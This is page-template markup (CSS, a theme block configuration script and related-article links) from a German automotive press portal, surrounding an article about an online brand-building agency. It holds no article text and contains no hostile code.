@media (max-width: 767px)
{
.tdi_142{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_142 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_142 .entry-thumb{
					background-position: center 50%;
				}.tdi_142 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_142 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_142 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_142 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_142 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_142 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_142 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td-post-vid-time{
					display: block;
				}.tdi_142 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: none;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_142 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_142 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_142 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_142 .td-read-more{
					display: none;
				}.tdi_142 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_142 .td-post-date,
				.tdi_142 .td-post-author-name span{
					display: none;
				}.tdi_142 .td-module-comments{
					display: none;
				}.tdi_142 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_142 .td-post-category:hover{
					color: #000000;
				}.tdi_142 .td_module_wrap:hover .td-module-title a{
					color: #098888 !important;
				}.tdi_142 .td-post-author-name a{
					color: #666666;
				}.tdi_142 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_142 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_142 .td-editor-date,
				.tdi_142 .td-editor-date .entry-date,
				.tdi_142 .td-post-author-name a,
				.tdi_142 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_142 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_142 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_142 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_142 .td-module-container:before{
					bottom: -18px;
				}.tdi_142 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_142 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_142 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_142 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_142 .td-module-container:before{
					bottom: -18px;
				}.tdi_142 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_142 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_142 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_142 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_142 .td-module-container:before{
					bottom: -18px;
				}.tdi_142 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_142 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#098888","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","mc1_title_tag":"p","title_tag":"h3","related_articles_type":"by_tags","related_articles_posts_offset":"5","show_cat":"none","limit":"4","offset":"5","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":91486,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_el":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"15","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "3";
block_tdi_142.block_type = "tdb_single_related";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "109";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "26";
tdBlocksArray.push(block_tdi_142);
</script><div id=tdi_142 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/98915/erfolg-im-auto-verkaufen-marketing-die-bedeutung-von-seo-optimierten-inhalten-fuer-die-sichtbarkeit-ihrer-marke/" rel="bookmark" class="td-image-wrap " title="Erfolg im auto verkaufen Marketing: Die Bedeutung von SEO-optimierten Inhalten für die Sichtbarkeit Ihrer Marke" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/09/Backlinks-online-kaufen-485x360.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/98915/erfolg-im-auto-verkaufen-marketing-die-bedeutung-von-seo-optimierten-inhalten-fuer-die-sichtbarkeit-ihrer-marke/" rel="bookmark follow noopener noreferrer" title="Erfolg im auto verkaufen Marketing: Die Bedeutung von SEO-optimierten Inhalten für die Sichtbarkeit Ihrer Marke" data-wpel-link="internal" target="_self">Erfolg im auto verkaufen Marketing: Die Bedeutung von SEO-optimierten Inhalten für die Sichtbarkeit Ihrer Marke</a></p>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96405/erfolgreiche-social-media-strategien-fuer-autohaeuser/" rel="bookmark" class="td-image-wrap " title="Erfolgreiche Social Media Strategien für Autohäuser" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/02/autoankauf-news1-485x360.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/96405/erfolgreiche-social-media-strategien-fuer-autohaeuser/" rel="bookmark follow noopener noreferrer" title="Erfolgreiche Social Media Strategien für Autohäuser" data-wpel-link="internal" target="_self">Erfolgreiche Social Media Strategien für Autohäuser</a></p>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96341/digitaler-kundenservice-im-autohaus-die-erwartungen-der-kaeufer-erfuellen/" rel="bookmark" class="td-image-wrap " title="Digitaler Kundenservice im Autohaus: Die Erwartungen der Käufer erfüllen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/96341/digitaler-kundenservice-im-autohaus-die-erwartungen-der-kaeufer-erfuellen/" rel="bookmark follow noopener noreferrer" title="Digitaler Kundenservice im Autohaus: Die Erwartungen der Käufer erfüllen" data-wpel-link="internal" target="_self">Digitaler Kundenservice im Autohaus: Die Erwartungen der Käufer erfüllen</a></p>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/95475/suchmaschinen-rankings-fuer-kfz-betriebe-strategien-zur-verbesserung-ihrer-sichtbarkeit/" rel="bookmark" class="td-image-wrap " title="Suchmaschinen-Rankings für KFZ-Betriebe: Strategien zur Verbesserung Ihrer Sichtbarkeit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2024/12/Professioneller-Presseservice-Wien-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/95475/suchmaschinen-rankings-fuer-kfz-betriebe-strategien-zur-verbesserung-ihrer-sichtbarkeit/" rel="bookmark follow noopener noreferrer" title="Suchmaschinen-Rankings für KFZ-Betriebe: Strategien zur Verbesserung Ihrer Sichtbarkeit" data-wpel-link="internal" target="_self">Suchmaschinen-Rankings für KFZ-Betriebe: Strategien zur Verbesserung Ihrer Sichtbarkeit</a></p>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PrNews24"><meta itemprop="url" content="https://www.prautonews.de/author/prnews24/"></span><meta itemprop="datePublished" content="2023-11-23T14:54:04+01:00"><meta itemprop="dateModified" content="2023-11-23T14:54:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png"></span><meta itemprop="name" content="Prautonews.de"></span><meta itemprop="headline" content="CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="512"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_143" class="tdc-zone"><div class="tdc_zone tdi_144  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_144{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_144{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_144{
width:100% !important;
}
}

</style><div id="tdi_145" class="tdc-row"><div class="vc_row tdi_146  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146,
                .tdi_146 .tdc-columns{
                    min-height: 0;
                }.tdi_146,
				.tdi_146 .tdc-columns{
				    display: block;
				}.tdi_146 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_146{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_146 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_145_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_145_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.prautonews.de/wp-content/uploads/2025/04/20200727a350d8c2-a024-d513-9d6a-bb391a27a917.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_145_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 > .wpb_wrapper,
				.tdi_148 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_148 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_148 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_148 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_149 .tdb-logo-a,
                .tdi_149 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_149 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_149 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_149 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_149 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_149 .tdb-logo-text-title{
                    display: none;
                }.tdi_149 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_149 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrAutoNews.de</span><span class="tdb-logo-text-tagline">Presseportal für Auto-News </span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_151{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_151,
				.tdi_151 .tdc-inner-columns{
				    display: block;
				}.tdi_151 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_151 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_151 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 .vc_column-inner > .wpb_wrapper,
				.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_154 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_154" >
<style>
/* custom css */
.tdi_154 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_154 .entry-thumb{
					background-position: center 50%;
				}.tdi_154 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_154 .td-image-container,
				.ie11 .tdi_154 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_154 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_154 .td-module-meta-info,
				.ie11 .tdi_154 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_154 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_154 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_154 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_154 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_154 .td-post-vid-time{
					display: block;
				}.tdi_154 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_154 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_154 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
